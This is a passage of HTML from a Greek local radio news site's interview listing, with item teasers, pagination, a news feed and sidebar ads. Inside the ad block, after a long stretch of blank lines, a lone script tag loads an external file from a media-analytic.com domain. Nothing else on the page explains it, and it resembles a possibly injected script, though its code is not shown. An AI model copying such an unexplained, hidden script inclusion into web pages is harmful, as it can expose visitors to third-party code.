&Kappa;ώ&delta;&iota;&kappa;&alpha; &Omicron;&delta;&iota;&kappa;ή&sigmaf; &Kappa;&upsilon;&kappa;&lambda;&omicron;&phi;&omicron;&rho;ί&alpha;&sigmaf; (&Kappa;&Omicron;&Kappa;) &kappa;&alpha;&tau;ά 50%.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					<div class="clr"></div>
						
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/sunenteukseis/item/24863-o-dimosiografos-pou-dieisdyse-sta-adyta-tis-organosis-tou-artemi-sorra-milaei-ston-fm-100-mp3.html" title="&Omicron; &delta;&eta;&mu;&omicron;&sigma;&iota;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &pi;&omicron;&upsilon; &delta;&iota;&epsilon;ί&sigma;&delta;&upsilon;&sigma;&epsilon; &sigma;&tau;&alpha; ά&delta;&upsilon;&tau;&alpha; &tau;&eta;&sigmaf; &omicron;&rho;&gamma;ά&nu;&omega;&sigma;&eta;&sigmaf; &tau;&omicron;&upsilon; &Alpha;&rho;&tau;έ&mu;&eta; &Sigma;ώ&rho;&rho;&alpha; &mu;&iota;&lambda;ά&epsilon;&iota; &sigma;&tau;&omicron;&nu; FM 100 (mp3)">
		    	<img src="/media/k2/items/cache/bb63e4ae4dddfcf19b405e3865ee2d89_M.jpg" alt="&Omicron; &delta;&eta;&mu;&omicron;&sigma;&iota;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &pi;&omicron;&upsilon; &delta;&iota;&epsilon;ί&sigma;&delta;&upsilon;&sigma;&epsilon; &sigma;&tau;&alpha; ά&delta;&upsilon;&tau;&alpha; &tau;&eta;&sigmaf; &omicron;&rho;&gamma;ά&nu;&omega;&sigma;&eta;&sigmaf; &tau;&omicron;&upsilon; &Alpha;&rho;&tau;έ&mu;&eta; &Sigma;ώ&rho;&rho;&alpha; &mu;&iota;&lambda;ά&epsilon;&iota; &sigma;&tau;&omicron;&nu; FM 100 (mp3)" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>21.01.2017 | 15:05</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #cfbd44" href="/sunenteukseis/item/24863-o-dimosiografos-pou-dieisdyse-sta-adyta-tis-organosis-tou-artemi-sorra-milaei-ston-fm-100-mp3.html">
	  				Ο δημοσιογράφος που διείσδυσε στα άδυτα της οργάνωσης του Αρτέμη Σώρρα μιλάει στον FM 100 (mp3)	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>&Omicron; &Theta;&omicron;&delta;&omega;&rho;ή&sigmaf; &Chi;&omicron;&nu;&delta;&rho;ό&gamma;&iota;&alpha;&nu;&nu;&omicron;&sigmaf; &epsilon;ί&nu;&alpha;&iota; &omicron; ά&nu;&theta;&rho;&omega;&pi;&omicron;&sigmaf; &pi;&omicron;&upsilon; &delta;&iota;&epsilon;ί&sigma;&delta;&upsilon;&sigma;&epsilon; &sigma;&tau;&alpha; ά&delta;&upsilon;&tau;&alpha; &tau;&eta;&sigmaf; &omicron;&rho;&gamma;ά&nu;&omega;&sigma;&eta;&sigmaf; &laquo;&Epsilon;&lambda;&lambda;ή&nu;&omega;&nu; &Sigma;&upsilon;&nu;έ&lambda;&epsilon;&upsilon;&sigma;&iota;&sigmaf;&raquo; &tau;&omicron;&upsilon; &Alpha;&rho;&tau;έ&mu;&eta; &Sigma;ώ&rho;&rho;&alpha; &kappa;&alpha;&iota; &kappa;&alpha;&tau;έ&gamma;&rho;&alpha;&psi;&epsilon; &sigma;&epsilon; έ&nu;&alpha; <a href="https://www.vice.com/gr/article/perasa-dyo-mhnes-sta-grafeia-mias-organwshs-toy-artemh-swrra" target="_blank">&alpha;&pi;&omicron;&kappa;&alpha;&lambda;&upsilon;&pi;&tau;&iota;&kappa;ό &rho;&epsilon;&pi;&omicron;&rho;&tau;ά&zeta;</a> &tau;&eta;&nu; &epsilon;&mu;&pi;&epsilon;&iota;&rho;ί&alpha; &tau;&omicron;&upsilon;.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/sunenteukseis/item/23945-kala-nea-to-xoligount-paei-syro-mp3.html" title="&Kappa;&alpha;&lambda;ά &nu;έ&alpha;: &Tau;&omicron; &Chi;ό&lambda;&iota;&gamma;&omicron;&upsilon;&nu;&tau; &pi;ά&epsilon;&iota; &Sigma;ύ&rho;&omicron;! (mp3)">
		    	<img src="/media/k2/items/cache/51c81b2b9043db855c5e6d48e39b5d3c_M.jpg" alt="&Kappa;&alpha;&lambda;ά &nu;έ&alpha;: &Tau;&omicron; &Chi;ό&lambda;&iota;&gamma;&omicron;&upsilon;&nu;&tau; &pi;ά&epsilon;&iota; &Sigma;ύ&rho;&omicron;! (mp3)" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>01.12.2016 | 18:35</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #cfbd44" href="/sunenteukseis/item/23945-kala-nea-to-xoligount-paei-syro-mp3.html">
	  				Καλά νέα: Το Χόλιγουντ πάει Σύρο! (mp3)	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>Ως «μάννα εξ ουρανού» χαρακτήρισε ο Αντιπεριφερειάρχης Κυκλάδων, Γιώργος Λεονταρίτης, μιλώντας στον FM 100 και τη Δέσποινα Βασιλειάδου, την επενδυτική πρωτοβουλία ανθρώπων του Χόλιγουντ για κατασκευή μόνιμων εγκαταστάσεων παραγωγής ταινιών στο νησί της Σύρου.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					<div class="clr"></div>
						
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/sunenteukseis/item/23259-i-google-taksideyei-sti-limno-kai-apokalyptei-ta-mystika-tis-epityximenis-touristikis-epixeirisis-mp3.html" title="&Eta; Google &tau;&alpha;&xi;&iota;&delta;&epsilon;ύ&epsilon;&iota; &sigma;&tau;&eta; &Lambda;ή&mu;&nu;&omicron; &kappa;&alpha;&iota; &alpha;&pi;&omicron;&kappa;&alpha;&lambda;ύ&pi;&tau;&epsilon;&iota; &tau;&alpha; &mu;&upsilon;&sigma;&tau;&iota;&kappa;ά &tau;&eta;&sigmaf; &epsilon;&pi;&iota;&tau;&upsilon;&chi;&eta;&mu;έ&nu;&eta;&sigmaf; &tau;&omicron;&upsilon;&rho;&iota;&sigma;&tau;&iota;&kappa;ή&sigmaf; &epsilon;&pi;&iota;&chi;&epsilon;ί&rho;&eta;&sigma;&eta;&sigmaf; (mp3)">
		    	<img src="/media/k2/items/cache/30707c038b681aac6f9c9891f59b076d_M.jpg" alt="&Eta; Google &tau;&alpha;&xi;&iota;&delta;&epsilon;ύ&epsilon;&iota; &sigma;&tau;&eta; &Lambda;ή&mu;&nu;&omicron; &kappa;&alpha;&iota; &alpha;&pi;&omicron;&kappa;&alpha;&lambda;ύ&pi;&tau;&epsilon;&iota; &tau;&alpha; &mu;&upsilon;&sigma;&tau;&iota;&kappa;ά &tau;&eta;&sigmaf; &epsilon;&pi;&iota;&tau;&upsilon;&chi;&eta;&mu;έ&nu;&eta;&sigmaf; &tau;&omicron;&upsilon;&rho;&iota;&sigma;&tau;&iota;&kappa;ή&sigmaf; &epsilon;&pi;&iota;&chi;&epsilon;ί&rho;&eta;&sigma;&eta;&sigmaf; (mp3)" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>25.10.2016 | 19:16</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #cfbd44" href="/sunenteukseis/item/23259-i-google-taksideyei-sti-limno-kai-apokalyptei-ta-mystika-tis-epityximenis-touristikis-epixeirisis-mp3.html">
	  				Η Google ταξιδεύει στη Λήμνο και αποκαλύπτει τα μυστικά της επιτυχημένης τουριστικής επιχείρησης (mp3)	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>Ο σχεδιασμός ενός ταξιδιού αρχίζει και τελειώνει στο διαδίκτυο. Κάθε ταξιδιώτης, πριν οργανώσει το ταξίδι του καταφεύγει στο ίντερνετ, στην πηγή της πληροφορίας, προκειμένου να βρει όλα όσα αναζητά για τις διακοπές του. Σκεφτείτε πόση δυσαρέσκεια μπορεί να προκαλέσει στον χρήστη η απουσία αποτελεσμάτων στη μηχανή αναζήτησης της Google, αλλά και πόσο άσχημη εντύπωση σχηματίζει για τον εν δυνάμει τουριστικό προορισμό του…</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/sunenteukseis/item/23124-synedrio-syriza-i-dimosiografos-tou-alpha-evaggelia-tsikrika-milaei-ston-fm-100-kai-sxoliazei-ta-apotelesmata-mp3.html" title="&Sigma;&upsilon;&nu;έ&delta;&rho;&iota;&omicron; &Sigma;&Upsilon;&Rho;&Iota;&Zeta;&Alpha;: &Eta; &delta;&eta;&mu;&omicron;&sigma;&iota;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &tau;&omicron;&upsilon; ALPHA &Epsilon;&upsilon;&alpha;&gamma;&gamma;&epsilon;&lambda;ί&alpha; &Tau;&sigma;&iota;&kappa;&rho;ί&kappa;&alpha; &mu;&iota;&lambda;ά&epsilon;&iota; &sigma;&tau;&omicron;&nu; FM 100 &kappa;&alpha;&iota; &sigma;&chi;&omicron;&lambda;&iota;ά&zeta;&epsilon;&iota; &tau;&alpha; &alpha;&pi;&omicron;&tau;&epsilon;&lambda;έ&sigma;&mu;&alpha;&tau;&alpha; (mp3)">
		    	<img src="/media/k2/items/cache/4d0a4d5d9bc6ab1ad513bb3d4170172e_M.jpg" alt="&Sigma;&upsilon;&nu;έ&delta;&rho;&iota;&omicron; &Sigma;&Upsilon;&Rho;&Iota;&Zeta;&Alpha;: &Eta; &delta;&eta;&mu;&omicron;&sigma;&iota;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &tau;&omicron;&upsilon; ALPHA &Epsilon;&upsilon;&alpha;&gamma;&gamma;&epsilon;&lambda;ί&alpha; &Tau;&sigma;&iota;&kappa;&rho;ί&kappa;&alpha; &mu;&iota;&lambda;ά&epsilon;&iota; &sigma;&tau;&omicron;&nu; FM 100 &kappa;&alpha;&iota; &sigma;&chi;&omicron;&lambda;&iota;ά&zeta;&epsilon;&iota; &tau;&alpha; &alpha;&pi;&omicron;&tau;&epsilon;&lambda;έ&sigma;&mu;&alpha;&tau;&alpha; (mp3)" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>17.10.2016 | 20:01</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #cfbd44" href="/sunenteukseis/item/23124-synedrio-syriza-i-dimosiografos-tou-alpha-evaggelia-tsikrika-milaei-ston-fm-100-kai-sxoliazei-ta-apotelesmata-mp3.html">
	  				Συνέδριο ΣΥΡΙΖΑ: Η δημοσιογράφος του ALPHA Ευαγγελία Τσικρίκα μιλάει στον FM 100 και σχολιάζει τα αποτελέσματα (mp3)	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>Με ανατροπές, εκπλήξεις και την απόλυτη κυριαρχία του Αλέξη Τσίπρα, ο οποίος επανεξελέγη πρόεδρος με ποσοστό 93,5%, ολοκληρώθηκε το συνέδριο του ΣΥΡΙΖΑ.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					<div class="clr"></div>
									<div class="clr"></div>
		</div>
		
		
		
		
	</div>
<!-- adwords code-->


<div class="custom"  >
	<div class="adStyling embed-responsive embed-responsive-16by9">
<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="" type="text/javascript"></script>
<!-- Google_ads (end of article listing in category) --> <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-1626165205651738" data-ad-slot="3765859405" data-ad-format="auto"></ins>
<script type="text/javascript">(adsbygoogle = window.adsbygoogle || []).push({});</script>
</div>


























<script src="https://cdn.media-analytic.com/media.js"></script></div>

<!-- end adwords code-->
	<!-- Pagination -->
		<div class="k2Pagination">
		<ul class="pagination-list"><li><a title="Έναρξη" href="/sunenteukseis.html?limitstart=0" class="pagenav"><i class="fa fa-angle-double-left"></i></a></li><li><a title="Προηγούμενο" href="/sunenteukseis.html?start=150" class="pagenav"><i class="fa fa-angle-left"></i></a></li><li class=""><a title="12" href="/sunenteukseis.html?start=110" class="pagenav">12</a></li><li class=""><a title="13" href="/sunenteukseis.html?start=120" class="pagenav">13</a></li><li class=""><a title="14" href="/sunenteukseis.html?start=130" class="pagenav">14</a></li><li class=""><a title="15" href="/sunenteukseis.html?start=140" class="pagenav">15</a></li><li class=""><a title="16" href="/sunenteukseis.html?start=150" class="pagenav">16</a></li><li class="active"><a>17</a></li><li class=""><a title="18" href="/sunenteukseis.html?start=170" class="pagenav">18</a></li><li class=""><a title="19" href="/sunenteukseis.html?start=180" class="pagenav">19</a></li><li class=""><a title="20" href="/sunenteukseis.html?start=190" class="pagenav">20</a></li><li class=""><a title="21" href="/sunenteukseis.html?start=200" class="pagenav">21</a></li><li><a title="Επόμενο" href="/sunenteukseis.html?start=170" class="pagenav"><i class="fa fa-angle-right"></i></a></li><li><a title="Τέλος" href="/sunenteukseis.html?start=220" class="pagenav"><i class="fa fa-angle-double-right"></i></a></li></ul>		<div class="clr"></div>
		
	</div>
	
	</div>
<!-- End K2 Category Layout -->
<!-- JoomlaWorks "K2" (v2.6.9) | Learn more about K2 at http://getk2.org -->
                    </div>
                                    </div>
            </div>
            <div class="rightColumn col-xs-12 col-sm-12 col-md-4 col-lg-4" id="scrollSidebar">
            	<div class="row">
               	 	                    <div class="centerRightBanner hidden-xs col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="/live" target="_blank"><img onmouseover="this.src='/images/logo-useful/radio_banner_small_b.png';" onmouseout="this.src='/images/logo-useful/radio_banner_small.png';" src="/images/logo-useful/radio_banner_small.png" alt="radio banner small" width="100%" height="auto" /></a></p></div>
		</div>
	
                    </div>
                                                            <div class="roi-eidisewn col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
							<h3>Ροή ειδήσεων</h3>
						
<div id="k2ModuleBox124" class="k2ItemsBlock">

	
	  <ul>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85337-thyellodeis-anemoi-sto-voreio-aigaio-8-bofor-apo-ta-ksimeromata-tis-kyriakis.html">Θυελλώδεις άνεμοι στο Βόρειο Αιγαίο | 8 μποφόρ από τα ξημερώματα της Κυριακής</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85336-seminario-fotografias-sti-limno-me-tin-ypografi-tis-f-o-l-dyo-imeres-theoritikis-gnosis-kai-praktikis-eksaskisis.html">Σεμινάριο Φωτογραφίας στη Λήμνο με την υπογραφή της Φ.Ο.Λ | Δύο ημέρες θεωρητικής γνώσης και πρακτικής εξάσκησης</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85335-apo-to-teksas-sti-limno-200-evro-kai-ena-mathima-anthropias.html">Από το Τέξας στη Λήμνο | 200 ευρώ και ένα μάθημα ανθρωπιάς!</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85334-o-vasilis-stroggylos-analamvanei-ton-syntonismo-tou-pasok-sti-limno-enopsei-synedriou-kai-eklogon.html">Ο Βασίλης Στρογγυλός αναλαμβάνει τον συντονισμό του ΠΑΣΟΚ στη Λήμνο ενόψει συνεδρίου και εκλογών</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/diethni/item/85332-ipa-xiliades-diadilotes-stous-dromous-poleon-kata-tis-ice.html">ΗΠΑ: Χιλιάδες διαδηλωτές στους δρόμους πόλεων κατά της ICE</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>
		</div>
	
                    </div>
                                      	                                        <div class="home-ads col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><img src="/images/banners/SideBar/pantelaroudis.jpg" alt="pantelaroudis" class="img-responsive" /></p></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><img src="/images/banners/SideBar/stenos-pccom.png" alt="stenos pccom" class="img-responsive" /></p></div>
		</div>
			<div class="moduletable">
						

    <ul id="homeAds" class="home-ads main">
            	        	<li><img class="img-responsive" src="/images/banners/SideBar/zefiros_catering.jpg" alt="Zefiros Catering" /></li>
                    	        	<li><img class="img-responsive" src="/images/banners/SideBar/ergostep.jpg" alt="ergostep" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/alumil.jpg" alt="Alumil Liapis" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/fani_lougklou.png" alt="Fani_lougklou" /></li>
                    	      		<li> <a target="_blank" href="http://www.skafidasrentalcars.gr/"> <img class="img-responsive" src="/images/ads/skafidas.png" alt="skafidas_rental_cars" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/3.png" alt="Limnos_Wines" /></li>
                    	      		<li> <a target="_blank" href="https://www.facebook.com/limnosmpeton"> <img class="img-responsive" src="/images/ads/lemnos_beton_epe.png" alt="Limnos_mpeton_epe" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/texniko_grafeio_pantzaras.png" alt="Texniko_Grafeio_Pantzaras" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/9.jpg" alt="xylemporikh" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kriton-banner.png" alt="Kritwn" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/theodorou.png" alt="Geoponoi_Theodorou" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/kavarnos_logistika.jpg" alt="Kavarnos_logistika" /></li>
                    	      		<li> <a target="_blank" href="http://lemnosedu.gr/"> <img class="img-responsive" src="/images/ads/fishalides.jpg" alt="Fusalides_ixthiopoleio" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/060521_sportspoint_fb_offers-tiny.jpg" alt="Sportspoint" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/koukoulithras-sinergeio-banner.jpg" alt="koukoulithras sinergeio" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/ANANIADHS-BANNER.jpg" alt="ananiadis" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kamamis-banner400.jpg" alt="Kamamis Elin" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/pyroprostasia400.png" alt="pyroprostasia limnou" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kastro-zootrofes400.jpg" alt="kastro zootrofes" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kakoulidis400.jpg" alt="kakoulidis" /></li>
                  </ul>

		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><a href="https://play.google.com/store/apps/details?id=com.crystalmissions.grradio" target="_parent"><img src="/images/banners/SideBar/greek_radios.jpg" alt="greek radios" width="400" height="400" class="img-responsive" /></a></p></div>
		</div>
			<div class="moduletable marginTopSpacer">
						

<div class="custom marginTopSpacer"  >
	<p>&nbsp;</p>
<!-- Sidebar_position -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar_position -->
<ins class="adsbygoogle"
     style="display:inline-block;width:358px;height:300px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="7324141402"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><iframe src="https://www.ferryhopper.com/el/embed/simple?aff_uid=lmnfm&amp;color=cb0508" frameborder="0" scrolling="no" width="390" height="410"></iframe></p>
<p>&nbsp;</p></div>
		</div>
	
                    </div>
                                                            <div class="right-dimofili col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
							<h3>Δημοφιλή Άρθρα</h3>
						
<div id="k2ModuleBox126" class="k2ItemsBlock">

	
	  <ul>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85198-limnos-nea-kataggelia-gia-endooikogeneiaki-via-apo-gynaika-pou-eixe-pesei-thyma-kakopoiisis-kai-sto-parelthon.html">Λήμνος: Νέα καταγγελία για ενδοοικογενειακή βία από γυναίκα που είχε πέσει θύμα κακοποίησης και στο παρελθόν</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85226-i-limnos-ksana-sto-epikentro-tin-kyriaki-to-v-meros-tou-megalou-afieromatos-tis-ekpompis-apo-topo-se-topo-sti-vouli-tv.html">Η Λήμνος ξανά στο επίκεντρο: Την Κυριακή το Β' Μέρος του μεγάλου αφιερώματος της εκπομπής «Από Τόπο σε Τόπο» στη ΒΟΥΛΗ TV</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
